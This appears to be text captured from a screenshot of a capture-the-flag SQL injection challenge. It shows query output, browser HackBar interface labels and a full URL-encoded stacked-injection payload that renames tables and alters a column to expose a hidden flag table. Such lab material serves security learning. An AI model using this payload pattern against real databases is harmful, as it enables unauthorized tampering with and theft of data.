 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 Submit Query
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(2) "id"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
  string(0) ""
}
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility What's New HackBar
Encryption Encoding SQL XSS Other Co
Load URL
Split URL
Execute
http://62a0ec20-89e9-499a-8fd2-eebbb6b8940a.node3.buuoj.cn/?inject=1%27;rename%20table%20`words`%20to%20`words1`;rename%20table%20`1919810931114514`%20to%20`words`;
alter%20table%20`words`%20change%20`flag`%20`id`%20varchar(100)%20character%20set%20utf8%20collate%20utf8_general_ci%20not%20null;show%20columns%20from%20words;%23
Post data Referer User Agent Cookies Clear All